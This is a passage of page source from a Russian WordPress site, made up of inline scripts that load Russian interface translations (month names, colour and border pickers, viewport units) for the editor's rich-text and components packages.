} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b 